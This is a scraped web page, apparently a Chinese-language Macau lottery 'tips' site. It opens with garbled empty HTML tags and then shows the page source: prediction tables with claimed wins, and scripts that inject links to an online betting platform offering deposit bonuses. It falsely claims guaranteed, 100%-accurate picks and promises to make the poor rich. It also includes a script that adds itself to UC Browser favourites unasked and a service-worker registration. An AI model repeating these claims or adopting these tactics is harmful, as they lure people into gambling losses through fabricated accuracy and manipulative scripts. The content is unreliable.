id="d9nzr"></legend></ins></rp></var><mark id="d9nzr"></mark><style id="d9nzr"><ins id="d9nzr"></ins></style><output id="d9nzr"><acronym id="d9nzr"><sup id="d9nzr"><th id="d9nzr"></th></sup></acronym></output><p id="d9nzr"><style id="d9nzr"><th id="d9nzr"><mark id="d9nzr"></mark></th></style></p><div id="d9nzr"><style id="d9nzr"><video id="d9nzr"><font id="d9nzr"></font></video></style></div><optgroup id="d9nzr"><em id="d9nzr"></em></optgroup><nobr id="d9nzr"></nobr><acronym id="d9nzr"><optgroup id="d9nzr"><track id="d9nzr"><big id="d9nzr"></big></track></optgroup></acronym><ol id="d9nzr"><var id="d9nzr"></var></ol><thead id="d9nzr"></thead><thead id="d9nzr"><strong id="d9nzr"></strong></thead><strong id="d9nzr"><ruby id="d9nzr"></ruby></strong><sup id="d9nzr"></sup><u id="d9nzr"><mark id="d9nzr"></mark></u><thead id="d9nzr"><dl id="d9nzr"></dl></thead><p id="d9nzr"></p><nobr id="d9nzr"><meter id="d9nzr"><pre id="d9nzr"><dfn id="d9nzr"></dfn></pre></meter></nobr><label id="d9nzr"><form id="d9nzr"><progress id="d9nzr"><form id="d9nzr"></form></progress></form></label><u id="d9nzr"><video id="d9nzr"></video></u><rp id="d9nzr"><form id="d9nzr"></form></rp><pre id="d9nzr"><output id="d9nzr"></output></pre><ins id="d9nzr"><acronym id="d9nzr"></acronym></ins><strike id="d9nzr"><strong id="d9nzr"><video id="d9nzr"><sub id="d9nzr"></sub></video></strong></strike><strong id="d9nzr"></strong><i id="d9nzr"><track id="d9nzr"><menuitem id="d9nzr"><pre id="d9nzr"></pre></menuitem></track></i><form id="d9nzr"><pre id="d9nzr"></pre></form><dfn id="d9nzr"><rp id="d9nzr"><font id="d9nzr"><progress id="d9nzr"></progress></font></rp></dfn><track id="d9nzr"></track><legend id="d9nzr"><var id="d9nzr"></var></legend><dfn id="d9nzr"><var id="d9nzr"></var></dfn><listing id="d9nzr"><optgroup id="d9nzr"></optgroup></listing><strike id="d9nzr"><ol id="d9nzr"></ol></strike><sub id="d9nzr"><span id="d9nzr"></span></sub><big id="d9nzr"><span id="d9nzr"><legend id="d9nzr"><label id="d9nzr"></label></legend></span></big><dfn id="d9nzr"><b id="d9nzr"><font id="d9nzr"><legend id="d9nzr"></legend></font></b></dfn><form id="d9nzr"></form><ruby id="d9nzr"></ruby><label id="d9nzr"></label><form id="d9nzr"></form><dl id="d9nzr"></dl><form id="d9nzr"></form><em id="d9nzr"></em><dfn id="d9nzr"><sub id="d9nzr"><strike id="d9nzr"><listing id="d9nzr"></listing></strike></sub></dfn><dfn id="d9nzr"><tt id="d9nzr"><big id="d9nzr"><strike id="d9nzr"></strike></big></tt></dfn><strong id="d9nzr"><track id="d9nzr"></track></strong><pre id="d9nzr"><label id="d9nzr"></label></pre><acronym id="d9nzr"><strong id="d9nzr"></strong></acronym><rp id="d9nzr"><form id="d9nzr"></form></rp><ruby id="d9nzr"><div id="d9nzr"><ol id="d9nzr"><video id="d9nzr"></video></ol></div></ruby><listing id="d9nzr"><ruby id="d9nzr"><thead id="d9nzr"><thead id="d9nzr"></thead></thead></ruby></listing><th id="d9nzr"></th><legend id="d9nzr"><th id="d9nzr"><u id="d9nzr"><form id="d9nzr"></form></u></th></legend><span id="d9nzr"></span><menuitem id="d9nzr"><ol id="d9nzr"><label id="d9nzr"><rp id="d9nzr"></rp></label></ol></menuitem><mark id="d9nzr"><strike id="d9nzr"></strike></mark><big id="d9nzr"></big><label id="d9nzr"></label><ruby id="d9nzr"><big id="d9nzr"><label id="d9nzr"><optgroup id="d9nzr"></optgroup></label></big></ruby><ol id="d9nzr"><video id="d9nzr"></video></ol><form id="d9nzr"><label id="d9nzr"></label></form><legend id="d9nzr"><sup id="d9nzr"><i id="d9nzr"><listing id="d9nzr"></listing></i></sup></legend><video id="d9nzr"><output id="d9nzr"><big id="d9nzr"><big id="d9nzr"></big></big></output></video><big id="d9nzr"></big><strong id="d9nzr"></strong><output id="d9nzr"><strike id="d9nzr"><ol id="d9nzr"><nobr id="d9nzr"></nobr></ol></strike></output><ruby id="d9nzr"></ruby><sub id="d9nzr"></sub><label id="d9nzr"><form id="d9nzr"></form></label><meter id="d9nzr"><label id="d9nzr"></label></meter><progress id="d9nzr"></progress><label id="d9nzr"></label><span id="d9nzr"><dl id="d9nzr"><dfn id="d9nzr"><tt id="d9nzr"></tt></dfn></dl></span><strong id="d9nzr"><i id="d9nzr"><pre id="d9nzr"><track id="d9nzr"></track></pre></i></strong><ruby id="d9nzr"></ruby><ruby id="d9nzr"></ruby><style id="d9nzr"></style><span id="d9nzr"><legend id="d9nzr"></legend></span><legend id="d9nzr"></legend><ruby id="d9nzr"><u id="d9nzr"><video id="d9nzr"><dfn id="d9nzr"></dfn></video></u></ruby><track id="d9nzr"></track><mark id="d9nzr"><ins id="d9nzr"><meter id="d9nzr"><div id="d9nzr"></div></meter></ins></mark><ins id="d9nzr"></ins><form id="d9nzr"><i id="d9nzr"></i></form><mark id="d9nzr"><label id="d9nzr"></label></mark><optgroup id="d9nzr"></optgroup><strong id="d9nzr"><output id="d9nzr"></output></strong></div>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0226n.36rsz8lmwn.cyou/
body_size: 21198
content:







<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>	
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="format-detection" content="telephone=no" />
<title>正版欲钱料|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门2026历史开奖结果|欲钱料三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="正版欲钱料|600图库|八百图库|澳门6合开奖结果+开奖结果|2026澳门今晚开|澳门今晚必中一肖一码2026开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|澳门正版欲钱料论坛" />
     <meta name="description" content="正版欲钱料|600图库|八百图库|澳门六开天天彩内部资料|澳门正版欲钱料论坛永久免费资料|全年开奖记录|全年彩图|澳门开奖结果2026开奖记录"/>
<script>var jy= {siteid:"772780",type:"am5",groupid:"e",o:46}</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<meta name="google" content="notranslate">

<link href="https://otc.edgozy.com/assets/common.css?108" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js?193"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
<script src="./config.js"></script>
<script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>
<!---统计-29-3-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?85ac4b9d0afe4e35659f28f32be7f7d4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!---统计-29-3-->
<script src="https://otc.edgozy.com/assets/jquery.cookie.js?13"></script>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">    
<meta name="applicable-device" content="mobile">    
<meta name="apple-mobile-web-app-capable" content="yes">    
<meta name="apple-mobile-web-app-status-bar-style" content="black">    
<meta http-equiv="X-UA-Compatible" content="ie=edge">
 
<link href="https://vhimg1.edgozy.com/772780/css/style.css?07" rel="stylesheet" type="text/css" />


<!--弹窗start-->

<style type="text/css">
html,body{background: url(https://vhimg1.edgozy.com/772780/img/bgrpg1.jpg)fixed;background-size: 100%;}
.url { line-height: 1.3; font-weight: bold; text-align: center; font-size: 17px;}
.url dl { display: flex; flex-direction: row; flex-wrap: wrap;}
.url dl dt { width: 100%; color: #ff0;}
.url dl dd { width: 33.33%; color: #fff;animation-name: pulse;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: infinite;}
    
    
   td.co1 {width: 22%;
	border: 1px solid #0f00c7;
	background-image: linear-gradient(to right,#1dff50, #67c7c4);
    color:#000;
    height=35px; align:center;
    text-shadow: 1px 1px 1px #FFFFFF;}
   td.co2 { width: 50%;
	border: 1px solid #0f00c7;
	background-color:white;
    color:#000;
    text-shadow: 1px 1px 1px #FFFFFF;
    line-height: 25px;
    span:background-color:#yellow; 
    }
   td.co3 {   width: 16%;
    border: 1px solid #0f00c7;
	background-image: linear-gradient(to left,#1dff50, #67c7c4);
	color:#000;
	text-shadow: 1px 1px 1px #FFFFFF;}

.blgg {
    table-layout: auto;
    color: #000;
    border-radius: 0px;
    overflow: hidden;
    text-align: center;
    background: #fff;
}
.blgg td {
    font-weight: bold;
    border: 1px solid #fefefe;
    font-size: 12pt;
    padding: 2px 2px;
    white-space: nowrap;
}
.blgg a {
    line-height: 40px;
    text-align: center;
    border: solid 1px #ddd;
    border-radius: 8px;
    background: #eee;
    background-image: linear-gradient(to top, #fff, #eee, #fff);
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    display: block;
    font-weight: bold;
    color: #000;
    text-decoration: none;
    padding-left: 0px;
    
    .lv {border:2px solid #f00;
     text-align:center;
     text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
     font-family:楷体;
     line-height:27px;
     font-weight:700;
     font-size:13pt;
     border-radius: 10px 10px;
     background-color:#64c4e3;
     color:#d9fb48;
}
.lv3 strong{color:#ff875c;font-size:11pt;}
.lv3 tr td:nth-child(1){width:50%;color:#0900ff;background-color:#FFFF99;font-size: 18pt;border-radius: 5px;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;}
.lv3 tr td:nth-child(2){width:50%;color:#000000;background-color:#FFCCCC;font-size: 18pt;border-radius: 5px;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;}

.dauphong {
    background: linear-gradient(#4292EF,#f1ecf1);
    color: yellow;
    border-left: 1px solid #4292EF;
    border-right: 1px solid #4292EF;
    height: 42px;
    line-height: 40px;
    font-size: 12pt;
    text-align: center;
    font-weight: bold;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    text-shadow: rgb(199, 147, 51) 2px 0 0, rgb(199, 147, 51) 0 2px 0, rgb(199, 147, 51) -1px 0 0, rgb(199, 147, 51) 0 -1px 0;
    }



.dmcuocdoi td{font-size:14px;font-weight:700;color:red}
.dmcuocdoi a{color:red;text-align: center;font-weight:700}
@media screen and (max-width:600px){
.dmcuocdoi{font-size:11px;font-weight:700;color:red;}
}
hr {
  display: block;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
  margin-left: auto;
  margin-right: auto;
  border-style: inset;
  border-width: 1px;
}

td span{
background-color: #FFFF00;
}
 .tieudee {
   font-weight:9000000000;
   text-align: center;
   font-weight: bold;
   font-size:17pt;
   font-family: 仿宋;
   height:35px;
   padding:3px 0;
   background:linear-gradient(to bottom right, #41e9ff,#ff60c2,#55f860,#edff2a,#a797ff);}

</style>

<style>body{width:100%;max-width:800px;margin:0 auto;background:#fff}</style>

<script src="https://otc.edgozy.com/assets/qqface.js"></script>


<style>





.header-top1-blank {
    height: 55px;
}
.m-notice {
    height: 32px;
    font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
    color: #000;
    font-size: 13pt;
    font-weight: bold;
    background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
    border-radius: 5px;
    padding: 0 5px 0 32px;
    color: red;
    position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    
	
.imissyou th{
width:100%;
background-color: #fff;
font-weight:700;
font-family: 等线;
line-height: 35px;
}
.imissyou tr th{border-bottom:1px solid #7b1af4;font-size:14pt;}
.imissyou span {background-color: #FFFF00;color: #FF0000;}
.tie-con span {background-color: #FFFF00;color: #FF0000;}
.co2 span {background-color: #FFFF00;color: #FF0000;}
.ziliao span {background-color: #FFFF00;color: #FF0000;}
.box pad span {background-color: #FFFF00;color: #FF0000;}

</style>
<style>
body{overflow-x:hidden}
</style>

<body>

<!--首页吸顶开始-->
<div class="header-top1">
    <div class="header">

        <div class="head-title-img" onclick="window.open('/','_parent')"><img src="https://vhimg1.edgozy.com/772780/img/tj.png"></div>
        <div class="logo-box line" onclick="window.open('/','_parent')">
          <!-- <div class="logo"><a href="/"><img class="lazyload" loading="lazy" data-original="/blob/2024/0903/1347e40139af2a504f793d0aad45ca4b" width="100%" border="0" /></div><!-- -->
           <!-- <div class="logo"><a href="/"><img class="lazyload" loading="lazy" data-original="/blob/2025/0123/a8be562ed2f3f2b97ed2404cea859726"  width="100%" border="0" /></div><!-- -->
               <div class="logo"><a href="/"><img src="https://vhimg1.edgozy.com/772780/img/27-772781.jpg"  width="100%" border="0" /></div>    

  <!--<div class="bank"><a href="/" target="_parent"><img src="https://vhimg1.edgozy.com/772780/img/bank.png">返回顶部</a></div><!--  -->
<div class="bank"><a href="/"><img src="https://cdn.edgozy.com/image/ico_hong.png" style="width: 55px;height: 55px;"></a></div><!--  -->

        </div>
        <div class="nav">

            <ul>
                <li><a href="#danshuang">单双中特</a></li>
                <li><a href="#yxym">一肖一码</a></li>
                <li><a href="#qhtz">精华帖子</a></li>
                <li><a href="#sxzt">三行中特</a></li>
                <li><a href="#xsgs">心水高手</a></li>
                <li><a href="#plq">评论区</a></li>
            </ul>
        </div>
    </div>
</div>

<div class="header-top1-blank"></div>


<div class="box news-box">
	<div class="news-title"><img src="https://vhimg1.edgozy.com/772780/img/news.png" alt="">最新消息：</div>
    <div class="txtMarquee-left">
        <marquee scrollamount="3" scrolldelay="50" direction="left" onMouseOver="this.stop();" onMouseOut="this.start();">升级公告：为了给彩民朋友提供更多精准资料，感谢所有彩民对本站大力支持和关注。因版面升级，资料发表的位置略有变动，请注意查看。同时声明：本站不收会员，没有任何会员电话，所有资料 全部长期免费发表！</marquee>
 </div>
</div>
    <div class="m-notice">
<marquee><script>document.writeln("<a href='"+pt.link+"'target='_blank'>【"+pt.name+"】官宣：在"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"'target='_blank'>【"+pt.name+"】</a>")</script>由欲钱料网全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"'target='_blank'>"+pt.name+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</marquee></div>

<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></b></div></a>")</script>

<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/header.js?v=01"><\/script>');</script>
<div class="box">

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>


<!---=============================================================khúc 4======================================================--->  
<script>load_link1()</script>
	    	<!---=============================================================khúc 4 kết thúc======================================================--->  


<table class="lv3" width="100%" style="text-align:center;color:red;font-size:16pt;background-color:white">
<tr><th colspan="2">本站启用备用新域名请拍照截图保存!</th></tr>
<tr><td width="50%"style="background-color:#ffe700;border-radius: 24px;">
	9809888.com</td>
    <td width="50%"style="background-color:pink;font-size:16pt;border-radius: 24px;">
	9790888.com</td></tr>
<tr><th colspan="2" style="font-size:13pt;"><strong>本站带你发家致富,让穷人暴富,让富人更富!</strong></th></tr>
</table>
</div>





<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【公式七肖】</div>
<table class="imissyou" border="1" width="100%">


<tr><th>009期:七肖【狗蛇马猪<span>虎</span>羊鼠】开:虎28中</th></tr><!--  -->
<tr><th>010期:七肖【<span>兔</span>狗龙鼠羊马虎】开:兔27中</th></tr><!--  -->
<tr><th>011期:七肖【<span>羊</span>龙鸡猴猪兔马】开:羊11中</th></tr><!--  -->
<tr><th>012期:七肖【兔牛龙<span>羊</span>虎鸡狗】开:羊11中</th></tr><!--  -->
<tr><th>013期:七肖【猴狗虎马<span>蛇</span>牛鼠】开:蛇01中</th></tr><!--  -->
<tr><th>014期:七肖【羊<span>龙</span>马猴牛鼠蛇】开:龙26中</th></tr><!--  -->
<tr><th>015期:七肖【马蛇狗<span>猪</span>鼠牛虎】开:猪31中</th></tr><!--  -->
<tr><th>016期:七肖【牛虎马蛇鸡羊<span>鼠</span>】开:鼠06中</th></tr><!--  -->
<tr><th>017期:七肖【虎<span>狗</span>牛鼠马蛇龙】开:狗32中</th></tr><!--  -->
<tr><th>018期:七肖【鼠鸡猴马狗<span>兔</span>牛】开:兔39中</th></tr><!--  -->
<tr><th>019期:七肖【兔<span>猴</span>鸡牛龙马猪】开:猴46中</th></tr><!--  -->
<tr><th>020期:七肖【牛虎鸡猴<span>马</span>蛇狗】开:马12中</th></tr><!--  -->
<tr><th>021期:七肖【虎牛龙羊兔马<span>鼠</span>】开:鼠42中</th></tr><!--  -->
<!--<tr><th>022期:七肖【鸡虎牛猴羊龙马】开:發00中</th></tr><!--  -->


  <!--<tr><th>000期:七肖【资料正在更新中】开:發00中</th></tr><!--  -->
<tr><th>022期:七肖【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>请点击领取资料</a></b>")</script></span></font>】</font>开:發00中</font></th></tr><!-- -->


<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs10.js?10"></script><!--  -->

</table>
<table class="imissyou" border="1" width="100%"><!--  -->

<tr><th style="line-height:normal" height="32"><font color="#0000FF">🚀全心全意为大家提供最准,最快的资料🚀</font></th></tr>
</table>
</div>

	    	<!---==================================================================================================================--->  




<script>load_link2()</script>    
	    	<!---==================================================================================================================--->  
    
    <div class="box pad" id="danshuang">

<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【单双中特】</div>
<table class="imissyou" border="1" width="100%">


<tr><th>021期:<font color="#FF0000">单双中特【双数】开:鼠42中</font></th></tr><!--  -->
<tr><th>022期:<font color="#FF0000">单双中特【单数】开:發00中</font></th></tr><!--  -->
<tr><th>023期:<font color="#FF0000">单双中特【更新】开:發00中</font></th></tr><!--  -->


<!--  <tr><th>000期:<font color="#FF0000">单双中特【更新】开:發00中</font></th></tr><!--  -->

<!--  <tr><th><script>document.write(am_no)</script>期<font color="#FF0000">单双中特❄️【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>领取</a></b>")</script></span></font>】❄️开發00中</font></th></tr><!--   -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs10.js?10"></script>
</table>
<table class="imissyou" border="1" width="100%"><!--  -->


<tr><th style="line-height:normal"><font color="#0000FF">赢不赢就看今晚!跟着资料在9790888.com</font></th></tr>
</table>
</div>
	    	<!---==================================================================================================================--->  

<script>load_hp1();</script>		

	    	<!---==================================================================================================================--->  

 
 

<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【平特一尾】</div>
<table class="imissyou" border="1" width="100%">

<tr><th>016期:平特一尾🍂【000尾】🍂开:虎40中</th></tr><!--  -->
<tr><th>017期:平特一尾🍂【222尾】🍂开:龙02中</th></tr><!--  -->
<tr><th>018期:平特一尾🍂【111尾】🍂开:猪31中</th></tr><!--  -->
<tr><th>019期:平特一尾🍂【888尾】🍂开:猴46<font color="#808080">错</font></th></tr><!--  -->
<tr><th>020期:平特一尾🍂【777尾】🍂开:蛇37中</th></tr><!--  -->
<tr><th>021期:平特一尾🍂【444尾】🍂开:马24中</th></tr><!--  -->
<tr><th>022期:平特一尾🍂【333尾】🍂开:發00中</th></tr><!--  -->

<!--  <tr><th>000期:平特一尾🍂【$$$尾】🍂开:發00中</th></tr><!--  -->

<!--<tr><th><script>document.write(am_no)</script>期:平特一尾🍂【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><span style='background-color: #FFFF00'>请领取</a></b>")</script>】🍂开:發00中</th></tr><!--  -->

 <!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script>
</table>
<table class="imissyou" border="1" width="100%"><!--  -->


<tr><th style="line-height:normal"><font color="#0000FF">资料期期免费公开,欢迎彩民跟踪</font></th></tr>
</table>

</div>	
	    	<!---==================================================================================================================--->  

<script>load_pt()</script>
	    	<!---==================================================================================================================--->  
 
 <!---->

<!--
<div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1"><script>document.write(am_no)</script>期:⑨码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:⑦码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>请联系"+pt.name+"客服领彩票料</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:⑤码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>开奖日19:00准时公开</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:③码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>本站资料全网最准！</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:①码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>请广大彩民共同见证奇迹！</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:一肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>注册"+pt.name+"会员提前领料</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:三肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+pt.domain+"</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:五肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>新注册用户就送彩金</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:七肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+"专业网投领导者</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr> 
<tr><td class="co1"><script>document.write(am_no)</script>期:九肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>特码58倍，永不降倍</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
</tbody></table>
</div>	
 <!-- -->

 <!--  
   <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">000期:⑨码</td><td class="co2">00.00.00.00.00.00.00.00.00</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">000期:⑦码</td><td class="co2">00.00.00.00.00.00.00</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">000期:⑤码</td><td class="co2">00.00.00.00.00</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">000期:③码</td><td class="co2">00.00.00</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">000期:①码</td><td class="co2">00</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">000期:一肖</td><td class="co2">精</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">000期:三肖</td><td class="co2">精准资</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">000期:五肖</td><td class="co2">精准资料正</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">000期:七肖</td><td class="co2">精准资料正在更</td><td class="co3">开:發00</td></tr> 
<tr><td class="co1">000期:九肖</td><td class="co2">精准资料正在更新中</td><td class="co3">开:發00</td></tr>
</tbody></table>
</div><!-- -->
	    	<!---==================================================================================================================--->  
            
 

<!-- <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1"><script>document.write(am_no)</script>期:⑨码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:⑦码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>请联系"+pt.name+"客服领彩票料</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:⑤码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>开奖日19:30准时公开</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:③码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>本站资料全网最准！</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:①码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>请广大彩民共同见证奇迹！</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:一肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>注册"+pt.name+"会员提前领料</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:三肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+pt.domain+"</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:五肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>新注册用户就送彩金</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期:七肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+"专业网投领导者</span></font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr> 
